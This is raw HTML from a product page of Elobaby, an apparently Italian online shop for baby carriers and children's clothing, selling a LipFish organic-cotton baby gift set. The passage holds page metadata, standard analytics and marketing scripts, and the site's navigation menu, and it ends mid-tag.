

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elobaby.net/bambini/vestiti-per-bambini/j-body/set-regalo-lipfish-in-cotone-biologico-in-vari-colori-e-fantasie.html
body_size: 43099
content:
 <!DOCTYPE html> <html class="use-header" lang="it"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/><meta name="title" content="Set regalo LipFish in cotone biologico in vari colori e fantasie"/><meta name="description" content="Set regalo LipFish in cotone biologico in vari colori e fantasie LipFish è un brand svedese nato nel 2006. Grazie al successo ottenuto in Svezia la compagnia ha deciso di investire nel mercato europeo. I prodotti realizzati da LipFish sono tutti prodotti "/><meta name="keywords" content="Set regalo LipFish in cotone biologico in vari colori e fantasie"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><title>Set regalo LipFish in cotone biologico in vari colori e fantasie</title><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Adyen_Payment/css/adyen.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Amasty_Base/vendor/slick/amslick.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_SocialLogin/css/jquery.fancybox.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magenest_RewardPoints/css/reward-landing.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magenest_RewardPoints/css/font-awesome.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_GDPR/css/gdpr.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Lookbook/css/theme.default.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Lookbook/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mmegamenu/css/megamenu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/owl.carousel.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/owl.theme.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/animate.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/magnific-popup.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magento_Swatches/css/swatches.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Promobanners/css/promobanners.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_ThemeSettings/css/theme_setting.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Mageplaza_Core/css/owl.carousel.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Mageplaza_Core/css/owl.theme.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Meetanshi_CookieNotice/css/cookienotice.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/StripeIntegration_Payments/css/wallets.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Trustpilot_Reviews/css/trustpilot.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/font-awesome.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/menu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/theme_default.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/theme.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/color.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_SocialLogin/css/social.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Scalapay_Scalapay/css/scalapay.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Amasty_Xsearch/css/source/mkcss/am-xsearch.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Brand/css/mgs_brand.css" /><link rel="preload" as="font" crossorigin="anonymous" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Fbuilder/css/fontawesome.v4.7.0/fonts/fontawesome-webfont.woff2" /><link rel="icon" type="image/x-icon" href="https://www.elobaby.net/media/favicon/websites/1/1e65cf1b-d1ec-4982-b1b3-feba299605fd.jpg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.elobaby.net/media/favicon/websites/1/1e65cf1b-d1ec-4982-b1b3-feba299605fd.jpg" /><meta name="msvalidate.01" content="4108D5C0D39A4731CA31FC530D194CE5" /><!-- Facebook Pixel Code --><!-- End Facebook Pixel Code --><meta name="google-site-verification" content="v66qcxpNwn_1ZwWfAhSNiDlC1pyAhDPWbhocSmG9TmU" /> <meta name="facebook-domain-verification" content="fzs769x9z86xui6vpx5wnoll6dow70" /><!-- Global site tag (gtag.js) - Google Analytics --><style>.trustpilot-widget{display: none;}#trustpilot-gtm-floating-wrapper .trustpilot-widget{display: block;}
.owl-carousel .owl-item img{height: auto !important;}</style> <!-- Google Tag Manager --><!-- End Google Tag Manager --> <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE --> <meta property="og:type" content="product" /><meta property="og:title" content="Set&#x20;regalo&#x20;LipFish&#x20;in&#x20;cotone&#x20;biologico&#x20;in&#x20;vari&#x20;colori&#x20;e&#x20;fantasie" /><meta property="og:image" content="https://www.elobaby.net/media/catalog/product/cache/4ed0ba2e6f87b6b2eced366179579d06/b/a/baby-gift-set-with-frog.jpg" /><meta property="og:description" content="Allegri&#x20;e&#x20;tutti&#x20;colorati,&#x20;i&#xA0;set&#x20;della&#x20;LipFish&#x20;sono&#x20;un&#x27;ottima&#x20;idea&#x20;regalo&#x20;per&#x20;i&#x20;pi&#xF9;&#x20;piccolini&#x21;&#x0D;&#x0A;Questi&#x20;dolci&#x20;completini&#x20;composti&#x20;da&#x20;un&#x20;body&#x20;e&#x20;una&#x20;copertina,&#x20;un&#x20;body&#x20;e&#x20;un&#x20;cappellino&#x20;oppure&#x20;un&#x20;body&#x20;con&#x20;pantaloncino&#x20;e&#x20;pupazzetto&#x20;vi&#x20;faranno&#x20;innamorare&#x20;con&#x20;le&#x20;loro&#x20;simpatiche&#x20;fantasie&#x21;&#x0D;&#x0A;Realizzati&#x20;in&#x20;100&#x25;&#x20;cotone&#x20;biologico&#x20;di&#x20;alta&#x20;qualit&#xE0;,&#x20;sono&#x20;perfetti&#x20;per&#x20;la&#x20;pelle&#x20;dei&#x20;neonati,&#x20;perch&#xE8;&#x20;estremamente&#x20;morbidi&#x20;e&#x20;delicati.&#x0D;&#x0A;Con&#x20;i&#x20;set&#x20;LipFish&#x20;farete&#x20;un&#x20;regalo&#x20;originale&#x20;per&#x20;festeggiare&#x20;la&#x20;nascita&#x20;di&#x20;un&#x20;nuovo&#x20;bambino&#x20;e&#x20;colorare&#x20;la&#x20;sua&#x20;vita&#x20;di&#x20;allegria&#x21;&#x0D;&#x0A;&#xA0;&#x0D;&#x0A;Materiale&#x3A;&#x20;100&#x25;&#x20;cotone&#x20;biologico&#x0D;&#x0A;Certificati&#x20;Oeko-Tex&#xAE;&#xFE0F;&#x0D;&#x0A;&#xA0;&#x0D;&#x0A;&#xA0;" /><meta property="og:url" content="https://www.elobaby.net/bambini/vestiti-per-bambini/j-body/set-regalo-lipfish-in-cotone-biologico-in-vari-colori-e-fantasie.html" /> <meta property="product:price:amount" content="30"/> <meta property="product:price:currency" content="EUR"/> <link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/media/meetanshi/mgs/css/3/custom_config.css" /> <script src="https://cdn.brevo.com/js/sdk-loader.js" async></script> <script> window.Brevo = window.Brevo || []; Brevo.push([ "init", { client_key: "td6hb59g9fgccq2nhnt1fhne", email_id: "", }, ]); </script><style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-1.gif"); background-repeat: no-repeat; background-position: center; background-position-x: center; background-position-y: center;}body.loading_img img.loaded{background-image: none}</style></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-2.gif"}}' class=" no-js loading_img width1200 wide lazy-loading-img page-product-configurable catalog-product-view product-set-regalo-lipfish-in-cotone-biologico-in-vari-colori-e-fantasie categorypath-bambini-vestiti-per-bambini-j-body category-j-body page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope"> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNTZ8BK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --> <div id="email"></div><!-- Facebook Pixel Code --><noscript><img class="lazyload" height="1" width="1" style="display:none" alt="Facebook Pixel" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.facebook.com/tr?id=2187316511318489&ev=PageView&noscript=1" /></noscript><!-- End Facebook Pixel Code --> <div data-role="bss-fbpixel-subscribe" style="display:none;"></div><span class="bss-subscribe-email" style="display:none;"></span> <span class="bss-subscribe-id" style="display:none;"></span> <div data-role="bss-fbpixel-atc" style="display:none;"></div> <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div> <noscript><div class="message global noscript"><div class="content"><p><strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong> <span>Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.</span></p></div></div></noscript> <form style="display:none;" class="form" action="https://www.elobaby.net/sociallogin/account/loginPost/" method="post" id="sociallogin-login-form" ><input id="sociallogin-login-referer" name="refress-redirect-url" type="hidden" value="" /><input id="sociallogin-login-submit" type="submit" value="" /></form> <!-- BEGIN Trovaprezzi Trusted Program CODE --> <!-- END Trovaprezzi Trusted Program CODE --><main><div class="page-wrapper lazy-loading-img" data-ratioimage="ratio-4"><div id="placeholder-header" class="absolute-header"></div><header class="header header"> <!--<link rel="stylesheet" href="..\css\mtcustom.css">--><link rel="stylesheet" type="text/css" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/mtcustom.css"><!--<link rel="stylesheet" href="mtcustom.css">--> <div class="top-header-content"><div class="container-fluid"><div class="row"><div class="col-md-4 col-sm-6 col-xs-12"><!-- Static block: header_1_top_left_link --> <div class="top-custom-link"><ul><li><a href="tel:+393938528106"><span class="icon pe-7s-call">&nbsp;</span>(+39) 3938528106</a></li><li><a href="https://wa.me/393938528106" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp; Whatsapp</a></li></ul></div></div><div class="col-md-4 col-sm-6 col-xs-12"><!-- Static block: header_1_top_middle_block --> <div class="top-middle-header"><div class="discount">Elobaby - Spedizione gratuita Per acquisti superiori a 59€!<!--<a href="#" class="shop">ACQUISTA ORA</a>--></div></div></div><div class="col-md-4 hidden-sm hidden-xs col-sm-12 col-xs-12"> <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language"> <button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">Italiano <i class="fa fa-angle-down" aria-hidden="true"></i></button> <ul class="dropdown-menu"> <li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/www.elobaby.net\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"it","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYmFtYmluaS92ZXN0aXRpLXBlci1iYW1iaW5pL2otYm9keS9zZXQtcmVnYWxvLWxpcGZpc2gtaW4tY290b25lLWJpb2xvZ2ljby1pbi12YXJpLWNvbG9yaS1lLWZhbnRhc2llLmh0bWw_X19fc3RvcmU9ZW4~"}}'><img class="lazyload" alt="en" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/flags/en.png" />English</a></li> </ul></div> <div class="head-social"><a href="mailto:info@elobaby.net" class="email"><span class="icon pe-7s-mail"></span>&nbsp;<span class="emailid">info@elobaby.net</span></a><a href="https://www.facebook.com/elobaby.net/" class="facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>&nbsp;<a href="https://www.instagram.com/elobaby_net/" class="instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></div></div></div></div></div><div class="middle-header-content"><div class="container-fluid"><div class="row"><div class="col-lg-2 col-md-4 col-sm-4 mobile-item-col hidden-lg"><button class="action nav-toggle hidden-lg"><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/hamburger-black.svg" alt="Toggle Menu"></button> <div class="visible-lg"><ul class="social-link"><li><a href="#">&nbsp;<span class="fa fa-facebook">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-twitter">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-google-plus">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-instagram">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-pinterest-p">&nbsp;</span></a></li></ul></div></div><div class="hidden-lg col-md-4 col-sm-4 logo-header mobile-item-col"> <a class="logo" href="https://www.elobaby.net/" title="Elobaby"> <img class="lazyload default-logo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/logo/default/logo.png" alt="Elobaby" /> </a> </div><div class="col-lg-11 col-xs-12 megamenu-content"><ul class="nav nav-tabs"><li class="active"><a data-toggle="tab" href="#main-Menucontent">Menu</a></li><li><a data-toggle="tab" href="#main-Accountcontent">Account</a></li></ul><div class="tab-content"><div id="main-Menucontent" class="tab-pane active"> <nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu"> <li class="portebebe mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/portabebe.html" class="level0 dropdown-toggle"><span data-hover="Portabebe">Portabebe</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-10-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/portebebe_menu.webp?v=2" alt="PORTABEBE" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/portabebe/marsupi.html"><span class="mega-menu-sub-title">Marsupi</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/fasce-rigide.html"><span class="mega-menu-sub-title">Fasce rigide</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/fascia-ad-anelli.html"><span class="mega-menu-sub-title">Fascia Ad Anelli </span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/portabebe/meitai.html"><span class="mega-menu-sub-title">Mei Tai</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/onbuhimo.html"><span class="mega-menu-sub-title">Onbuhimo</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/fasce-elastiche.html"><span class="mega-menu-sub-title">Fasce elastiche</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/portabebe/semistrutturato-half-buckle.html"><span class="mega-menu-sub-title">Half Buckle - Semi strutturato</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/esclusive.html"><span class="mega-menu-sub-title">Fascia preannodata Porto<span class="label-menu">Porto</span></span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/pannelli.html"><span class="mega-menu-sub-title">Pannelli</span></a></li></ul></div></div></div></li></ul></li> <li class="cloths mega-menu-item mega-menu-fullwidth menu-3columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/abbigliamento.html" class="level0 dropdown-toggle"><span data-hover="Abbigliamento">Abbigliamento</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-9-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="top_content static-content col-12"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/abbiglimento_menu1.webp?v=2" alt="Abbigliamento" class="ImgcolumnFirst lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/abbiglimento_menu2.webp?v=2" alt="Abbigliamento" class="ImgcolumnSecond lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/abbiglimento_menu3.webp?v=2" alt="Abbigliamento" class="ImgcolumnThird lazyLoadCustom" width="218" height="155"></div></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/abbigliamento/bambini.html"><span class="mega-menu-sub-title">Bambini</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-64-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-64-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-64-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/leggings.html">Leggings e Calzamaglia</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/top-tshirt.html">Maglie</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/j-body.html">Body</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/giacche.html">Giacche</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/gonne-e-pantaloni.html">Gonne e Pantaloni</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/tutoni-in-pile.html">Tutoni in Pile</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/tutoni-felpati.html">Tutoni Felpati</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/tutine.html">Tutoni impermeabili</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/cappelli.html">Cappelli e scaldacollo</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/abiti.html">Abiti</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/calzini.html">Calzini</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/costumi-carnevale.html">Costumi Carnevale</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/bandane.html">Bandane</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini.html">Vestiti per bambini</a></li></ul></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/abbigliamento/mamma.html"><span class="mega-menu-sub-title">Mamma</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-189-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-189-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-189-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/vestiti-etnici.html">Vestiti etnici</a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-62-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-62-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-62-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level3"><a href="https://www.elobaby.net/abbigliamento/vestiti-etnici/pantaloni-etnici.html">Pantaloni</a></li><li class="level3"><a href="https://www.elobaby.net/abbigliamento/vestiti-etnici/maglie.html">Maglie</a></li><li class="level3"><a href="https://www.elobaby.net/abbigliamento/vestiti-etnici/vestiti.html">Vestiti</a></li></ul></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/premaman.html">Premaman</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/scarpe.html">Scarpe</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/cappello-e-scalda-collo.html">Cappello e Scalda Collo</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/giacche.html">Giacche </a></li></ul></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini.html"><span class="mega-menu-sub-title">Scarpe Bambini</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-191-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-191-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-191-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/scarpe-per-bambini/scarpine-primi-passi.html">Scarpine primi passi</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/scarpe.html">Scarpe</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html">Stivali di Gomma</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/scarpe-per-bambini/botas.html">Botas</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/sandali.html">Sandali</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/scarpe-per-bambini/bambas.html">Bambas</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/ciabatte-mare.html">Ciabatte Mare</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/booties.html">Booties</a></li></ul></li></ul></div></div></div></li></ul></li> <li class="accessory mega-menu-item mega-menu-fullwidth menu-3columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/accessori.html" class="level0 dropdown-toggle"><span data-hover="Accessori">Accessori</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-8-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="top_content static-content col-12"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/accessories_menu1.webp?v=2" alt="Accessories" class="ImgAccessoryFirst lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/accessories_menu2.webp?v=2" alt="Accessories" class="ImgAccessorySecond lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/accessories_menu3.webp?v=2" alt="Accessories" class="ImgAccessoryThird lazyLoadCustom" width="218" 